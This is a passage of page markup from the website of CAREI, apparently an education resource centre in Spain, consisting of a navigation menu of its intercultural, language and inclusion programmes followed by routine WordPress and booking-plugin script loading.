		<nav id="quadmenu" class="quadmenu-default_theme quadmenu-v3.3.2 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple quadmenu-is-embed" data-template="embed" data-theme="default_theme" data-unwrap="0" data-breakpoint="768">
	<div class="quadmenu-container">
	<div id="quadmenu_1" class="quadmenu-navbar-collapse collapsed in">
		<ul class="quadmenu-navbar-nav"><li id="menu-item-1071" class="quadmenu-item-1071 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/quienes-somos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Quiénes somos, dónde estamos, cómo llegar, horarios y contacto.</span>
																	</span>
		</a>
				</li><li id="menu-item-67607" class="quadmenu-item-67607 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-mediacion-intercultural/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMA DE MEDIACIÓN INTERCULTURAL</span>
																	</span>
		</a>
						<div id="dropdown-67607" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-321" class="quadmenu-item-321 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/mediacion-intercultural/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">¿Qué es el Programa de Mediación Intercultural?</span>
																	</span>
		</a>
				</li><li id="menu-item-67608" class="quadmenu-item-67608 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/saber-mas-sobre-mediacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Saber más sobre mediación</span>
																	</span>
		</a>
				</li><li id="menu-item-67616" class="quadmenu-item-67616 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentos-traducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67796" class="quadmenu-item-67796 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/ensenanza-y-aprendizaje-del-espanol-2/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Enseñanza y aprendizaje del español</span>
																	</span>
		</a>
						<div id="dropdown-67796" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67797" class="quadmenu-item-67797 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67399" class="quadmenu-item-67399 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/materiales-ele-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales ELE CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-68134" class="quadmenu-item-68134 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/espanol-desde-casa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales Proyecto INTEGRA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65429" class="quadmenu-item-65429 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programas-de-otras-lenguas-extranjeras/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE OTRAS LENGUAS EXTRANJERAS</span>
																	</span>
		</a>
						<div id="dropdown-65429" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-65437" class="quadmenu-item-65437 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-cultura-y-civilizacion-rumana-lccr/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua, Cultura y Civilización Rumana (LCCR)</span>
																	</span>
		</a>
				</li><li id="menu-item-65440" class="quadmenu-item-65440 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-arabe/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua Árabe y Cultura Marroquí (LACM)</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65539" class="quadmenu-item-65539 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otros-programas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE EQUIDAD, INCLUSIÓN Y APRENDIZAJE PERMANENTE</span>
																	</span>
		</a>
						<div id="dropdown-65539" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67848" class="quadmenu-item-67848 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-auna/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Programa AÚNA</span>
																	</span>
		</a>
						<div id="dropdown-67848" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-68363" class="quadmenu-item-68363 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/banco-de-recursos-programa-auna/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Banco de recursos Programa Auna</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65678" class="quadmenu-item-65678 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/resumen-jornada-de-absentismo-escolar-10-mayo-2018/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa para la Prevención del Absentismo Escolar</span>
																	</span>
		</a>
				</li><li id="menu-item-67553" class="quadmenu-item-67553 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/sello-de-centro-promotor-de-igualdad-y-convivencia-positiva/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sello de Centro Promotor de Igualdad y Convivencia Positiva</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67583" class="quadmenu-item-67583 quadmenu-item quadmenu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">RECURSOS</span>
																	</span>
		</a>
						<div id="dropdown-67583" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66373" class="quadmenu-item-66373 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipos-especializados-de-orientacion-educativa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">EQUIPOS DE LA RED INTEGRADA DE ORIENTACIÓN EDUCATIVA</span>
																	</span>
		</a>
				</li><li id="menu-item-67667" class="quadmenu-item-67667 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-alumnado-tea/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Recursos para alumnado TEA</span>
																	</span>
		</a>
						<div id="dropdown-67667" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66452" class="quadmenu-item-66452 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipo-especializado-de-orientacion-educativa-en-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Equipo Especializado de Orientación Educativa en Trastornos del Espectro Autista</span>
																	</span>
		</a>
				</li><li id="menu-item-64777" class="quadmenu-item-64777 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/trastorno-del-espectro-del-autismo-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposición Integración Sensorial TEA</span>
																	</span>
		</a>
				</li><li id="menu-item-64784" class="quadmenu-item-64784 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/videos-formacion-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Vídeos formación TEA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65877" class="quadmenu-item-65877 quadmenu-item quadmenu-item-object-page current-menu-item page_item page-item-65867 current_page_item quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/convivencia-igualdad-e-inclusion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">CONVIVENCIA, IGUALDAD E INCLUSIÓN</span>
																	</span>
		</a>
				</li><li id="menu-item-65144" class="quadmenu-item-65144 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-la-educacion-socioemocional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para la educación socioemocional</span>
																	</span>
		</a>
				</li><li id="menu-item-65248" class="quadmenu-item-65248 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-diversidad-sexual/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos sobre diversidad sexual</span>
																	</span>
		</a>
				</li><li id="menu-item-845" class="quadmenu-item-845 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/integracion-interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para trabajar la integración y la interculturalidad</span>
																	</span>
		</a>
				</li><li id="menu-item-66219" class="quadmenu-item-66219 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-para-alumnados-de-bachillerato/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación para alumnado de Bachillerato</span>
																	</span>
		</a>
				</li><li id="menu-item-67915" class="quadmenu-item-67915 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-universitaria-acpua/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación universitaria ACPUA</span>
																	</span>
		</a>
				</li><li id="menu-item-65667" class="quadmenu-item-65667 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/maletas-cuentos-infantil-y-primaria/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Maletas de Cuentos para Infantil y Primaria</span>
																	</span>
		</a>
				</li><li id="menu-item-498" class="quadmenu-item-498 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/exposiciones-itinerantes/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposiciones itinerantes y maletas de material</span>
																	</span>
		</a>
				</li><li id="menu-item-61823" class="quadmenu-item-61823 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/tertulias-literarias-dialogicas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Tertulias literarias</span>
																	</span>
		</a>
				</li><li id="menu-item-317" class="quadmenu-item-317 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/actividades-para-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Actividades para el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-66292" class="quadmenu-item-66292 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/proyecto-erre-que-erre/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Proyecto Erre que erre</span>
																	</span>
		</a>
				</li><li id="menu-item-315" class="quadmenu-item-315 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentostraducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li><li id="menu-item-67788" class="quadmenu-item-67788 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67860" class="quadmenu-item-67860 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-solicitud-escolarizacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guías para la solicitud de escolarización</span>
																	</span>
		</a>
				</li><li id="menu-item-65352" class="quadmenu-item-65352 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-educativas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">GUÍAS EDUCATIVAS</span>
																	</span>
		</a>
						<div id="dropdown-65352" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66395" class="quadmenu-item-66395 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/igualdad-de-genero/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">“Ni más ni menos” y otros materiales para trabajar la igualdad de género</span>
																	</span>
		</a>
				</li><li id="menu-item-65010" class="quadmenu-item-65010 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/la-dislexia-guia-de-deteccion-y-actuacion-en-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">La dislexia: guía de detección y actuación en el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-65356" class="quadmenu-item-65356 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guia-para-la-intervencion-educativa-del-nino-adoptado/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para la intervención educativa del niño adoptado</span>
																	</span>
		</a>
				</li><li id="menu-item-65075" class="quadmenu-item-65075 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/uso-responsable-del-movil/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para un uso responsable del móvil</span>
																	</span>
		</a>
				</li><li id="menu-item-65649" class="quadmenu-item-65649 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/talleres-para-visibilizar-la-diversidad-familiar-afectivo-sexual-en-las-aulas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Talleres para visibilizar la diversidad familiar afectivo sexual en las aulas</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2728" class="quadmenu-item-2728 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/category/videos-del-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">VÍDEOS</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-314" class="quadmenu-item-314 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-del-profesorado/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">FORMACIÓN</span>
																	</span>
		</a>
						<div id="dropdown-314" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67642" class="quadmenu-item-67642 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/agenda-del-carei-formacion-institucional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Agenda del CAREI. Formación institucional.</span>
																	</span>
		</a>
				</li><li id="menu-item-67639" class="quadmenu-item-67639 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-20132014/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Formación del profesorado de cursos anteriores</span>
																	</span>
		</a>
				</li><li id="menu-item-65187" class="quadmenu-item-65187 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/jornadas-formativas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Jornadas formativas de cursos anteriores</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-62843" class="quadmenu-item-62843 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/biblioteca/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sala de Recursos del CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-313" class="quadmenu-item-313 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otrosrecursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Otros recursos</span>
																	</span>
		</a>
						<div id="dropdown-313" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-846" class="quadmenu-item-846 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/comunidades-autonomas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Comunidades Autónomas</span>
																	</span>
		</a>
				</li><li id="menu-item-844" class="quadmenu-item-844 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Migración / Solidaridad</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li></ul>	</div>
	</div>
</nav>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<script defer type="text/javascript" src="http://carei.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://carei.es/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=3.3.2" id="pscrollbar-js"></script>
<script type="text/javascript" src="http://carei.es/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.js?ver=3.3.2" id="owlcarousel-js"></script>
<script type="text/javascript" src="http://carei.es/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="quadmenu-js-extra">
/* <![CDATA[ */
var quadmenu = {"ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","gutter":"30"};
//# sourceURL=quadmenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://carei.es/wp-content/plugins/quadmenu/build/frontend/index.js?ver=64a0778cf68e89eed44f" id="quadmenu-js"></script>
<script type="text/javascript" src="http://carei.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://carei.es/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script data-cfasync="false" type="text/javascript" id="wpbc_all-js-before">
/* <![CDATA[ */
var wpbc_url_ajax = "https:\/\/carei.es\/wp-admin\/admin-ajax.php";window.wpbc_url_ajax = wpbc_url_ajax;
//# sourceURL=wpbc_all-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://carei.es/wp-content/plugins/booking/_dist/all/_out/wpbc_all.js?ver=10.14.8" id="wpbc_all-js"></script>
<script type="text/javascript" id="wpbc_all-js-after">
/* <![CDATA[ */
(function(){
"use strict";
function wpbc_init__head(){_wpbc.set_other_param( 'locale_active', 'es_ES' ); _wpbc.set_other_param('time_gmt_arr', [2026,1,27,14,49] ); _wpbc.set_other_param('time_local_arr', [2026,1,27,15,49] ); _wpbc.set_other_param( 'today_arr', [2026,1,27,15,49] ); _wpbc.set_other_param( 'availability__unavailable_from_today', '0' ); _wpbc.set_other_param( 'url_plugin', 'http://carei.es/wp-content/plugins/booking' ); _wpbc.set_other_param( 'this_page_booking_hash', ''  ); _wpbc.set_other_param( 'calendars__on_this_page', [] ); _wpbc.set_other_param( 'calendars__first_day', '1' ); _wpbc.set_other_param( 'calendars__max_monthes_in_calendar', '1y' ); _wpbc.set_other_param( 'availability__week_days_unavailable', [999] ); _wpbc.set_other_param( 'calendars__days_select_mode', 'multiple' ); _wpbc.set_other_param( 'calendars__fixed__days_num', 3 ); _wpbc.set_other_param( 'calendars__fixed__week_days__start',   [-1] ); _wpbc.set_other_param( 'calendars__dynamic__days_min', 1 ); _wpbc.set_other_param( 'calendars__dynamic__days_max', 0 ); _wpbc.set_other_param( 'calendars__dynamic__days_specific',    [] ); _wpbc.set_other_param( 'calendars__dynamic__week_days__start', [-1] ); _wpbc.set_other_param( 'calendars__days_selection__middle_days_opacity', '0.75' ); _wpbc.set_other_param( 'is_enabled_booking_recurrent_time',  true ); _wpbc.set_other_param( 'is_allow_several_months_on_mobile',  false ); _wpbc.set_other_param( 'is_enabled_change_over',  false ); _wpbc.set_other_param( 'is_enabled_booking_timeslot_picker',  false ); 